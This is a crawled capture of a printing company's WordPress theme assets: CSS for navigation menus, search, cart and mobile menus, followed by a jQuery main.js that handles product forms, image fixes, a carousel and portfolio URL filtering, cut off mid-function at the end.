#primary-navigation li.menu-item-search > a:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
#primary-navigation li.menu-item-search.active > a:before{content:"\e619";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
.menu-item-search .minisearch{position:absolute;top:100%;left:-160px;padding:20px;width:280px;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s, -webkit-transform 0.3s;transition:opacity 0.3s, transform 0.3s;}
.minisearch .sf-input{width:100%;font-family:"Source Sans Pro";font-size:16px;font-weight:400;height:40px;border-radius:4px;padding-right:40px;outline:none;}
.minisearch .sf-submit{position:absolute;right:20px;width:40px;height:40px;margin:0;background:rgba(0, 0, 0, 0);border:0;cursor:pointer;}
.minisearch .sf-submit:hover{background:transparent;}
.minisearch .sf-submit:focus{outline:none;}
.minisearch .sf-submit-icon{position:absolute;right:20px;width:40px;height:40px;}
.minisearch .sf-submit-icon:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;line-height:40px;margin-right:5px;padding-right:3px;text-align:center;vertical-align:top;width:100%;height:40px;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
input[type='submit']{font-family:'Chivo';}
input[type='submit']{font-weight:700;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.header-style-3 .minisearch .sf-input{background-color:#f4f6f7;}
.minisearch .sf-submit-icon:before,.minisearch .sf-input{color:#3c3950;}
.header-style-3 .minisearch{background-color:#ffffff;}
.minisearch,.minisearch .sf-input{border-top:1px solid #dfe5e8;}
.minisearch,.minisearch .sf-input{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}


/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 13px;}
.ubermenu-nav > li ul{position:absolute;visibility:hidden;white-space:normal;width:280px;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;}
.ubermenu-nav:hover > li ul{visibility:hidden;transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-moz-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-webkit-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;opacity:0;}
li.menu-item-cart > a{padding-left:7px!important;}
.header-style-3 li.menu-item-cart > a{padding-left:2px!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{color:#ffffff;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{background-color:#660066;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.ubermenu-nav ul > li{border-top:1px solid #dfe5e8;}
.ubermenu-nav ul{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-cart > a{margin-right:26px;}
#primary-navigation li.menu-item-cart > a.empty{margin-right:0;}
#primary-navigation li.menu-item-cart > a:before{font-family:'thegem-icons';font-weight:normal;font-size:24px;content:'\e613';margin-right:5px;vertical-align:top;line-height:inherit;display:block;text-align:center;width:100%;padding-right:3px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{position:absolute;right:-15px;top:50%;width:23px;height:18px;font-size:87.5%;text-align:center;line-height:18px;margin:-8px 0 0 0;padding-right:2px;}
#primary-navigation li.menu-item-cart > a.empty .minicart-item-count{display:none;}
#primary-navigation li.menu-item-cart > a .minicart-item-count:after{content:'';position:absolute;left:-7px;top:3px;width:12.5px;height:12.5px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);background:inherit;z-index:-1;}
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:none;}
}
li.menu-item-cart > .minicart{position:absolute;visibility:hidden;white-space:normal;width:305px;border-top:0;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);padding:23px 0 0;border:1px solid #ffffff;}
li.menu-item-cart > .minicart ul{position:relative;visibility:inherit;width:auto;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0s;-moz-transition:all 0s;-webkit-transition:all 0s;opacity:1;transform:none;-o-transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;border:0;}
.ubermenu-nav:hover li.menu-item-cart:hover > .minicart{visibility:visible;transition:all 0.3s linear;-moz-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;opacity:1;transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);}
.ubermenu-nav:hover > li.menu-item-cart .minicart{visibility:hidden;transition:all 0.1s linear;-moz-transition:all 0.1s linear;-webkit-transition:all 0.1s linear;opacity:0;}
li.menu-item-cart > .minicart{top:100%;left:0;}
li.menu-item-cart > .minicart.invert{left:auto;right:0;}
li.menu-item-cart .widget_shopping_cart_content ul.cart_list{padding:0 24px;}
li.menu-item-cart > .minicart ul li{display:inline-block;padding:4px 0 0 0;margin:26px 0 0 0;width:100%;border:0;position:relative;}
li.menu-item-cart > .minicart ul li.empty{padding-bottom:25px;}
li.menu-item-cart > .minicart ul li:first-child{margin:0;}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=5.1.1 ; media=all */
@media all{
li.menu-item-cart > .minicart{background-color:#ffffff;border-color:#dfe5e8;}
li.menu-item-cart > .minicart ul li.empty{font-family:'Source Sans Pro';font-weight:400;font-size:16px;color:#99a9b5;}
}


.mobile-icons {
  list-style-type: none;
  display: inline-block;
  padding-left: 0;
}

.mobile-icons li {
  display: inline-block;
}

.mobile-icons li {
  padding-left: 8px;
  position: relative;
}

.site-logo {
    width: 164px;
  }

@media (max-width: 400px){
  .site-logo {
    width: 134px;
  }

  .mobile-icons li {
    padding-left: 0px;
    position: relative;
  }
}  

.mobile-icons li.menu-item-search {
  position: relative;
}

.mobile-icons li.menu-item-search.active .minisearch {
  top: 158%;
  width: 240px;
  left: -160px;
}

.mobile-icons li.menu-item-account a {
  vertical-align: super;
}

.mobile-icons li a {
  display: inline-block;
  color: #3c3950;
}

@media (min-width: 1175px){
.mobile-icons {
  display: none;
  }
}  


.ubermenu-nav {
  margin-left: 23px !important;
}

.ubermenu-skin-plumgrove .ubermenu-nav > li:hover > .ubermenu-target span {
  text-decoration: underline;
}

.ubermenu-skin-plumgrove .ubermenu-nav .ubermenu-submenu-drop > li > a.ubermenu-target {
  padding: 13px 20px;
}

.ubermenu-skin-plumgrove .ubermenu-nav li .ubermenu-target:hover span {
  text-decoration: underline;
  color: #660066;
}

.ubermenu-nav .menu-item-account {
  margin-left: 0px;
}

li.menu-item-account > a {
  padding-right: 6px !important;
}

.menu-item-account span {
  margin-top: 3px;
}

.menu-item-account span:before {
    font-size: 24px;
}

.ubermenu-nav .flyout-menu-title {
  display: block;
  font-size: 18px;
}

.ubermenu-nav > li.ubermenu-item.ubermenu-active > ul.ubermenu-submenu-drop {
  margin-top: 34px;
}

.ubermenu-nav .product-services-item {
  display: inline-block;
  font-size: 18px;
  padding-bottom: 10px;
}

.ubermenu-nav .product-services-item-wrapper .ubermenu-custom-content {
    float: right;
    margin-top: 0px;
    font-size: 14px;
    text-decoration: underline;
    padding: 17px;
}

/** top header title in mega menu */
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #3c3950;
  padding: 4px 20px 10px 20px;
}
/** remaining column header to offset above */
.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4 {
  padding-top: 35px;
}

.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top {
  padding-top: 35px;
}

.ubermenu-nav .uber-mega-no-height > .ubermenu-submenu-type-mega {
  min-height: 0 !important;
}

.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4:first-child {
  padding-top: 0;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
  padding-top: 6px;
  padding-bottom: 6px;
}

.ubermenu .ubermenu-autocolumn, .ubermenu .ubermenu-submenu-type-stack {
  padding-top: 0px;
  padding-bottom: 0px;
}


/**
 * widths
 */
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-5 { width: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-10 { width: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-15 { width: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-20 { width: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-25 { width: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-30 { width: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-35 { width: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-40 { width: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-45 { width: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-50 { width: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-55 { width: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-60 { width: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-65 { width: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-70 { width: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-75 { width: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-80 { width: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-85 { width: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-90 { width: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-95 { width: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-100 { width: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-105 { width: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-110 { width: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-115 { width: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-120 { width: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-125 { width: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-130 { width: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-135 { width: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-140 { width: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-145 { width: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-150 { width: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-155 { width: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-160 { width: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-165 { width: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-170 { width: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-175 { width: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-180 { width: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-185 { width: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-190 { width: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-195 { width: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-200 { width: 200px; }

/**
 * padding-tops
 */
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-5 { padding-top: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-10 { padding-top: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-15 { padding-top: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-20 { padding-top: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-25 { padding-top: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-30 { padding-top: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-35 { padding-top: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-40 { padding-top: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-45 { padding-top: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-50 { padding-top: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-55 { padding-top: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-60 { padding-top: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-65 { padding-top: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-70 { padding-top: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-75 { padding-top: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-80 { padding-top: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-85 { padding-top: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-90 { padding-top: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-95 { padding-top: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-100 { padding-top: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-105 { padding-top: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-110 { padding-top: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-115 { padding-top: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-120 { padding-top: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-125 { padding-top: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-130 { padding-top: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-135 { padding-top: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-140 { padding-top: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-145 { padding-top: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-150 { padding-top: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-155 { padding-top: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-160 { padding-top: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-165 { padding-top: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-170 { padding-top: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-175 { padding-top: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-180 { padding-top: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-185 { padding-top: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-190 { padding-top: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-195 { padding-top: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-200 { padding-top: 200px; }

/***/
/* Custom ShiftNav Skin Sample */
.shiftnav:after {
  box-shadow: none;
}
.shiftnav .shiftnav-panel-close {
    display: block;
    position: relative;
    padding: 15px 20px;
    z-index: 20;
    cursor: pointer;
    text-align: right;
    background: none;
    background-color: #660066;
    margin-top: 5px;
    height: 50px;
}

.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item:hover > .shiftnav-target {
  color: #660066;
  text-decoration: underline;
}

.shiftnav .shiftnav-panel-close .fa {
    font-size: 23px;
    color: white;
    margin-top: -2px;
}

.shiftnav-toggle-button {
    display: none;
    background: none;
    color: #99a9b5;
}
.shiftnav-toggle-button:hover {
    background: none;
    color: #660066;
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
}
.shiftnav-toggle-button .fa {
  font-size: 22px;
}

@media screen and (max-width: 1175px) {
  .shiftnav-toggle-button {
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
  }
}

.shiftnav.shiftnav-skin-custom {
  font-size: 13px;
  line-height: 1.3em;
  background: #FFFFFF;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom .shiftnav-site-title {
  font-size: 30px;
  text-align: left;
  padding: 40px 25px;
  font-weight: normal;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  font-size: 13px;
  font-weight: normal;
  border-top: 1px solid #292929;
  border-bottom: 1px solid #111111;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
  color: #3c3950;
  background-color: #e6e7e8;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation:hover {
  color: #660066;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-submenu-activation,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-submenu-activation {
  color: #eeeeee;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target {
  color: #3c3950;
  background: transparent;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target{
  color: #eeeeee;
  background: #e6e7e8;
  border: 2px solid #fff;
  border-left: 0;
  border-right: 0;
  
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item .shiftnav-target {
  color: #3c3950;
  background: #ffffff;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu > li.menu-item > .shiftnav-target {
  text-transform: uppercase;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.shiftnav-retract .shiftnav-target {
  background: rgba(0, 0, 0, 0.2);
  color: #ffffff;
  text-transform: normal;
  font-size: 12px;
  text-align: right;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu {
  color: #3c3950;
  background: #25252a;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  border-width: inherit;
  border-top-color: rgba(255, 255, 255, 0.05);
  border-bottom-color: rgba(0, 0, 0, 0.15);
  font-weight: normal;
  font-size: inherit;
}

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target:hover {
  color: #660066;
} 

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 50px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 75px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 100px;
}
.shiftnav.shiftnav-skin-custom.shiftnav-left-edge {
  border-right: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-right-edge {
  border-left: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-nojs ul.shiftnav-menu li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom.shiftnav-active-highlight ul.shiftnav-menu li.menu-item > .shiftnav-target:active {
  color: #660066;
  background: #ffffff;
  border-top-color: rgba(255, 255, 255, 0.2);
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title {
    color: #ffffff;
    font-size: 14px;
    top: 0;
    position: absolute;
    width: 50%;
    z-index: 999;
    padding: 23px 15px 15px 15px;
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title a {
  color: #ffffff;
}

body.shiftnav-open #page-preloader {
  visibility: visible;
  opacity: 0.5;
  z-index: 999;
}





/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget{margin:0;padding:0;list-style:none;}
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:block;}
}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}



--- FILE ---
content_type: application/javascript
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9
body_size: 2206
content:
(function($) {

	$('body').on('wc_fragments_loaded', fixCartImages);

	var portfolio_prefix = 'our-work';	

	var portfolioIntervalID;
	
	$( document ).ready(function() {
		moveGFBox();
		BCGlossCheck();
		scrollToError();
		loadRelatedCarousel();
		fixSearchLoader();
		fixRelatedImages();
		fixCategoryImages();
		reinitHeader();
		addGIFPlay();
		addURLPortfolioSupport();
	});
	
	function addURLPortfolioSupport() {
		var reg_exp = new RegExp('^/' + portfolio_prefix + '/?', 'i');
		if ( ( $('.portfolio-filters').length === 0 ) || ! reg_exp.test(window.location.pathname) ) {
			return;
		}

		window.addEventListener('popstate', triggerPortfolioChange); // handles back 
		$('body').on('portfolio_item_clicked', updatePortfolioURL );
		//$('.portfolio-set').on('arrangeComplete', isotope_arrange_complete );
		portfolioIntervalID = setInterval(isotopeArrangeComplete, 1000);
		triggerPortfolioChange();
	}

	function isotopeArrangeComplete() {
		console.log("RINNING INT");
		if (($('.portfolio-item.item-animations-not-inited.before-start').length !== 0)) {
			return;
		}

		triggerPortfolioChange();
		clearInterval(portfolioIntervalID);
	} 

	function updatePortfolioURL(event, filter) {
		//var filter = $(this).data('filter').substring(1);
		//var new_path = current_url.replace(/\/?$/, '') + "/" + filter;
		var new_path = '/'+portfolio_prefix+'/' + filter + "/";
		window.history.pushState({}, null, new_path);
	}

	function triggerPortfolioChange(e) {
		var regex = new RegExp('^/' + portfolio_prefix + '/(.+)', 'i');
		var matches = window.location.pathname.match(regex);
		if (matches !== null && matches.length === 2) {
			var filter = matches[1].replace(/\/?$/, '');
			$(".portfolio-filters a[data-filter='."+filter+"']").click();
		} else {
			clearInterval(portfolioIntervalID);
		}
	}

	function addGIFPlay() {
		$('body.single-product.packlib-product .gem-gallery-item-image').each(function(){
			if ( $(this).find('img').length ) {
				var src = $(this).find('img').attr('src');
				var ext = src.split('.').pop().toLowerCase();
				if (ext === 'gif') {
					$(this).addClass('has-play');
				}
			}
		});
	}

	function fixRelatedImages() {
		$('.related-products .product-image-inner img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCartImages() {
		$('.minicart-image img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
				$(this).css('max-width', '80px');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCategoryImages() {
		$('div.product-category img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixSearchLoader() {
		if ( $('body.search').length ) {
			var $blog = $('.blog-style-masonry');
			var itemsAnimations = $blog.itemsAnimations({
				itemSelector: 'article',
				scrollMonitor: true
			});
			itemsAnimations.show();
			$('#main-content .preloader').remove();
		}
	}

	function loadRelatedCarousel() {
		if ( typeof $().slick === 'undefined' ) {
			console.warn('Missing slickloader!');
			return;
		}

		if ( $('.related-products .products').length === 0 ){
			return;
		}

		$('.related-products .products').slick({
		  dots: true,
		  infinite: false,
		  speed: 300,
		  slidesToShow: 6,
		  centerMode: false,
		  //variableWidth: true,
		  slidesToScroll: 3,
		  adaptiveHeight: true,
		  arrows: true,
		  responsive: [
		    {
		      breakpoint: 1210,
		      settings: {
		        slidesToShow: 3,
		        slidesToScroll: 3,
		        infinite: false,
		        dots: true
		      }
		    },
		    {
		      breakpoint: 600,
		      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1
		      }
		    }
		    // You can unslick at a given breakpoint now by adding:
		    // settings: "unslick"
		    // instead of a settings object
		  ]
		});

		// On edge hit
		$('.related-products .products').on('setPosition', function(event, slick){
			$('.related-products .slick-dots').each(function(){
				if ($(this).find('li').length === 1) {
					$(this).hide();
				}
			});
		});

	}


	function BCGlossCheck() {
		$(document).on('change', 'form.cart', checkGlossOptions);
	}	

	// Lets check if any spot or high gloss options are checked, if so, uncheck the other and disable
	function checkGlossOptions(e) {

		var isHG = $(e.srcElement).closest('li.gfield').hasClass('high-gloss-check');

		if ( isHG ) {
			$('.spot-gloss-check:visible input').prop('checked', false);
			//$('.spot-gloss-check:visible input').attr('disabled', 'disabled');
		}
		else if ( $('.spot-gloss-check:visible input').is(':checked') ) {
			$('.high-gloss-check:visible input').prop('checked', false);
			//$('.high-gloss-check:visible input').attr('disabled', 'disabled');
		} 
	}

	function scrollToError() {
		if ($('.gfield_error').length) {
			var new_position = $('.gfield_error').eq(0).offset();
    		$('html, body').stop().animate({ scrollTop: new_position.top - 200 }, 100);
		}
	}

	
	/**
	 * To avoid re-structuring all product pages, we will use JS to move the gravity forms product box to it's own row.
	 */
	function moveGFBox() {

		// Only apply to one product page for now.
		if ( $('body.single-product .gf-layout-12_wrapper').length === 0 )
			return;

		// Don't move the GF if we are less than the mobile layout
		if ( $(window).width() <= 767 ) {
			// we are on GF product page but small breakpoint, let's hide the quantity
			$('form.cart .quantity').hide();
			return;
		}

		$('form.cart').detach().appendTo('.single-product-options-gf');
		$('.single-product-options-gf').show();
		$('form.cart').slideDown();
	}

	function reinitHeader() {
		$('#site-header.animated-header').headerAnimation();
	}

	;(function($,sr){
	  // debouncing function from John Hann
